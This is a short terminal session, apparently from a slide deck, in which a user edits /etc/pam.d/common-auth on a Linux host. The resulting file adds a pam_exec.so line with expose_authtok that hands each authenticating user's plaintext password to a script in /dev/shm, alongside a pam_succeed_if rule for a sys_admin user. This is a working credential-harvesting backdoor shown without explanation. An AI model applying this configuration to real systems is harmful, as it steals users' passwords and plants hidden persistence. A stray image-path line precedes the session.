 marcus@ip-172-16-9-14:~$ nano /etc/pam.d/common-auth
marcus@ip-172-16-9-14:~$ cat /etc/pam.d/common-auth | head -n 3
auth [success=ok default=ignore] pam_succeed_if.so user = sys_admin
auth optional pam_exec.so expose_authtok /dev/shm/teste.sh
#
marcus@ip-172-16-9-14:~$